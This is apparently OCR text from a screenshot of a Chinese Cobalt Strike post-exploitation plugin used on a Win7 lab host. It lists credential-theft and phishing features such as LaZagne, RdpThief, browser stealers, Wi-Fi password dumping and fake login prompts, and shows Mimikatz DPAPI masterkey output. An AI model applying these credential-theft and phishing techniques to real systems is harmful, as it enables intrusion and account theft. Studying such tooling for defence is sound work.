 10.0.100.23 192.168.138.136 test SYSTEM * WIN7 rundll32.exe 3044 x64 5s
进入beacon
执行
目标
中转
增加会话
梼杌
会话
信息收集
漏洞探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
RdpThief
获取连接过的wifi
获取wifi密码
一键获取wifi信息
修改注册表dump明文
LaZagne
获取保存的RDP密码
获取Navicat凭证
获取浏览器数据-stealer
获取浏览器数据-360安全浏览器
获取浏览器数据-BrowserGhost
获取浏览器数据-sharpchrome
获取浏览器数据-SharpWeb
SharpDecryptPwd-1
SharpDecryptPwd-2
windows锁屏钓鱼
弹认证登录框钓鱼
组策略提取帐户凭据
读取IIS站点密码与网站路径
Beacon 192.168.138.136@2616 X Beacon 192.168.138.136@3044 X 网站X
* GUID : {f22e410f-f947-4e08-8f2a-8f65df603f8d}
* Time : 2020/7/16 17:17:55
* MasterKey : 19c05880b67d50f8231cd8009836e3cdc55610e48 6f02527039e7fc52a1dfb5296d3381aaa7c3eb610dffa32fa
* sha1(key) : b859b2b52e7e49cf5c70069745c88853c4b23487
CREDENTIALS cache
=================
MASTERKEYS cache
================
GUID:{3cfbfecc-a02a-4c17-a91a-651e2697a3fe};KeyHash:b31621ee59d45538ae8aebd9eb
GUID:{95318fe7-2f73-4cba-aecb-12a1562f6a42};KeyHash:68e56856103c7db6ea6a0dfbae
GUID:{bf85cf64-adc7-4257-bcb9-df25d1d24ab0};KeyHash:fa604e2ec0cd1642684ceffff4
GUID:{f22e410f-f947-4e08-8f2a-8f65df603f8d};KeyHash:b859b2b52e7e49cf5c70069745
DOMAINKEYS cache
================
Sleep : 112 ms... End !
[+] Mimikatz complete. Executing SharpDPAPI...
[WIN7] SYSTEM */3044 (x64) last: 5s